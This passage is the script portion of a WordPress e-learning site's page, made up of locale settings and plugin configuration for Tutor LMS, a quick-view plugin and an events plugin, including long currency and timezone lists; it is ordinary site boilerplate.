moment.updateLocale( 'en', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://novascola.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://novascola.com/wp-includes/js/dist/date.min.js?ver=85ff222add187a4e358f" id="wp-date-js"></script>
<script type="text/javascript" id="wp-date-js-after">
/* <![CDATA[ */
wp.date.setSettings( {"l10n":{"locale":"en","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s from now","past":"%s ago","s":"a second","ss":"%d seconds","m":"a minute","mm":"%d minutes","h":"an hour","hh":"%d hours","d":"a day","dd":"%d days","M":"a month","MM":"%d months","y":"a year","yy":"%d years"},"startOfWeek":1},"formats":{"time":"g:i a","date":"F j, Y","datetime":"F j, Y g:i a","datetimeAbbreviated":"M j, Y g:i a"},"timezone":{"offset":0,"offsetFormatted":"0","string":"","abbr":""}} );
/* ]]> */
</script>
<script type="text/javascript" id="tutor-frontend-js-extra">
/* <![CDATA[ */
var _tutorobject = {"ajaxurl":"https:\/\/novascola.com\/wp-admin\/admin-ajax.php","home_url":"https:\/\/novascola.com","site_url":"https:\/\/novascola.com","site_title":"Nova Scola","base_path":"\/","tutor_url":"https:\/\/novascola.com\/wp-content\/plugins\/tutor\/","tutor_pro_url":null,"nonce_key":"_tutor_nonce","_tutor_nonce":"6c5e7705a7","loading_icon_url":"https:\/\/novascola.com\/wp-admin\/images\/wpspin_light.gif","placeholder_img_src":"https:\/\/novascola.com\/wp-content\/plugins\/tutor\/assets\/images\/placeholder.svg","enable_lesson_classic_editor":"","tutor_frontend_dashboard_url":"https:\/\/novascola.com\/dashboard\/","wp_date_format":"MMMM d, yyyy","start_of_week":"1","is_admin":"","is_admin_bar_showing":"","addons_data":[{"name":"Course Bundle","description":"Group multiple courses to sell together.","url":"https:\/\/novascola.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/course-bundle\/thumbnail.svg","base_name":"course-bundle","is_enabled":0},{"name":"Subscription","description":"Manage subscription","url":"https:\/\/novascola.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/subscription\/thumbnail.png","base_name":"subscription","is_enabled":0},{"name":"Social Login","description":"Let users register & login through social networks.","url":"https:\/\/novascola.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/social-login\/thumbnail.svg","base_name":"social-login","is_enabled":0},{"name":"Content Drip","description":"Unlock lessons by schedule or when students meet a specific condition.","url":"https:\/\/novascola.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/content-drip\/thumbnail.png","base_name":"content-drip","is_enabled":0},{"name":"Tutor Multi Instructors","description":"Collaborate and add multiple instructors to a course.","url":"https:\/\/novascola.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-multi-instructors\/thumbnail.png","base_name":"tutor-multi-instructors","is_enabled":0},{"name":"Tutor Assignments","description":"Assess student learning with assignments.","url":"https:\/\/novascola.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-assignments\/thumbnail.png","base_name":"tutor-assignments","is_enabled":0},{"name":"Tutor Course Preview","description":"Offer free previews of specific lessons before enrollment.","url":"https:\/\/novascola.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-course-preview\/thumbnail.png","base_name":"tutor-course-preview","is_enabled":0},{"name":"Tutor Course Attachments","description":"Add unlimited attachments\/ private files to any Tutor course","url":"https:\/\/novascola.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-course-attachments\/thumbnail.png","base_name":"tutor-course-attachments","is_enabled":0},{"name":"Tutor Google Meet Integration","description":"Host live classes with Google Meet, directly from your lesson page.","url":"https:\/\/novascola.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/google-meet\/thumbnail.png","base_name":"google-meet","is_enabled":0},{"name":"Tutor Report","description":"Check your course performance through Tutor Report stats.","url":"https:\/\/novascola.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-report\/thumbnail.png","base_name":"tutor-report","is_enabled":0},{"name":"Email","description":"Send automated and customized emails for various Tutor events.","url":"https:\/\/novascola.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-email\/thumbnail.png","base_name":"tutor-email","is_enabled":0},{"name":"Calendar","description":"Enable to let students view all your course events in one place.","url":"https:\/\/novascola.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/calendar\/thumbnail.png","base_name":"calendar","is_enabled":0},{"name":"Notifications","description":"Keep students and instructors notified of course events on their dashboard.","url":"https:\/\/novascola.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-notifications\/thumbnail.png","base_name":"tutor-notifications","is_enabled":0},{"name":"Google Classroom Integration","description":"Enable to integrate Tutor LMS with Google Classroom.","url":"https:\/\/novascola.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/google-classroom\/thumbnail.png","base_name":"google-classroom","is_enabled":0},{"name":"Tutor Zoom Integration","description":"Connect Tutor LMS with Zoom to host live online classes.","url":"https:\/\/novascola.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-zoom\/thumbnail.png","base_name":"tutor-zoom","is_enabled":0},{"name":"Quiz Export\/Import","description":"Save time by exporting\/importing quiz data with easy options.","url":"https:\/\/novascola.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/quiz-import-export\/thumbnail.png","base_name":"quiz-import-export","is_enabled":0},{"name":"Enrollment","description":"Enable to manually enroll students in your courses.","url":"https:\/\/novascola.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/enrollments\/thumbnail.png","base_name":"enrollments","is_enabled":0},{"name":"Tutor Certificate","description":"Enable to award certificates upon course completion.","url":"https:\/\/novascola.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-certificate\/thumbnail.png","base_name":"tutor-certificate","is_enabled":0},{"name":"Gradebook","description":"Track student progress with a centralized gradebook.","url":"https:\/\/novascola.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/gradebook\/thumbnail.png","base_name":"gradebook","is_enabled":0},{"name":"Tutor Prerequisites","description":"Set course prerequisites to guide learning paths effectively.","url":"https:\/\/novascola.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-prerequisites\/thumbnail.png","base_name":"tutor-prerequisites","is_enabled":0},{"name":"BuddyPress","description":"Boost engagement with social features through BuddyPress for Tutor LMS.","url":"https:\/\/novascola.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/buddypress\/thumbnail.png","base_name":"buddypress","is_enabled":0},{"name":"WooCommerce Subscriptions","description":"Capture Residual Revenue with Recurring Payments.","url":"https:\/\/novascola.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/wc-subscriptions\/thumbnail.png","base_name":"wc-subscriptions","is_enabled":0},{"name":"Paid Memberships Pro","description":"Boost revenue by selling course memberships.","url":"https:\/\/novascola.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/pmpro\/thumbnail.png","base_name":"pmpro","is_enabled":0},{"name":"Restrict Content Pro","description":"Enable to manage content access through Restrict Content Pro. ","url":"https:\/\/novascola.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/restrict-content-pro\/thumbnail.png","base_name":"restrict-content-pro","is_enabled":0},{"name":"Weglot","description":"Translate & manage multilingual courses for global reach.","url":"https:\/\/novascola.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-weglot\/thumbnail.png","base_name":"tutor-weglot","is_enabled":0},{"name":"WPML","description":"Create multilingual courses, lessons, dashboard and more.","url":"https:\/\/novascola.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-wpml\/thumbnail.png","base_name":"tutor-wpml","is_enabled":0},{"name":"H5P","description":"Integrate H5P to add interactivity and engagement to your courses.","is_new":true,"url":"https:\/\/novascola.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/h5p\/thumbnail.png","base_name":"h5p","is_enabled":0}],"current_user":[],"content_change_event":"tutor_content_changed_event","is_tutor_course_edit":"","assignment_max_file_allowed":"0","current_page":"","quiz_answer_display_time":"0","is_ssl":"1","course_list_page_url":"https:\/\/novascola.com\/wp-admin\/admin.php?page=tutor","course_post_type":"courses","tutor_currency":{"symbol":"$","currency":false,"position":"left","thousand_separator":",","decimal_separator":".","no_of_decimal":"2"},"local":"en","settings":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://novascola.com/wp-content/plugins/tutor/assets/js/tutor-front.min.js?ver=3.6.0" id="tutor-frontend-js"></script>
<script type="text/javascript" src="https://novascola.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" id="yith-wcqv-frontend-js-extra">
/* <![CDATA[ */
var yith_qv = {"ajaxurl":"\/wp-admin\/admin-ajax.php","loader":"https:\/\/novascola.com\/wp-content\/plugins\/yith-woocommerce-quick-view\/assets\/image\/qv-loader.gif","lang":"","is_mobile":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://novascola.com/wp-content/plugins/yith-woocommerce-quick-view/assets/js/frontend.min.js?ver=2.4.0" id="yith-wcqv-frontend-js"></script>
<script type="text/javascript" src="https://novascola.com/wp-content/plugins/wp-event-solution/build/js/i18n-loader.js?ver=fbef8415e7614e18525d" id="eventin-i18n-js"></script>
<script type="text/javascript" id="etn-public-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/novascola.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/novascola.com","admin_url":"https:\/\/novascola.com\/wp-admin\/","assets_url":"https:\/\/novascola.com\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"","locale_name":"en","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/novascola.com\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"1201","zoom_connection_check_nonce":"58fd6974ab","ticket_status_nonce":"10980abefd","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 20, 2026","time_format":"g:i a","time_format_string":"6:17 pm","timezone_list":["Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningr